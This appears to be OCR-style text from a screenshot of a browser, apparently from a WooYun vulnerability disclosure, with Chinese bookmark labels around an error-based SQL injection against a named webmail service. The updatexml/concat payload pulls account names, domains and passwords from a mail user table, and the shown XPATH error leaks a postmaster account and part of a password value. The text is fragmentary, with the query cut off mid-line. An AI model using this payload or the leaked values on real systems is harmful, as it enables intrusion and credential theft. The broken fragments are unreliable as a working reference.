 webmail.now.cn/mailcontrol/autoA
百度 <⌘K>
最常访问
火狐官方站点
新手上路
常用网址
淘
爱淘宝
XPATH syntax error: '#postmaster#bor-sz.com#YiYgtFV5h'show columns from todaymail whe
updatexml(1,concat(0x23,((select concat(tm_name,0x23,tm_domain,0x23,tm_passwd) from
limit 0,1))),1)
www.wooyun.org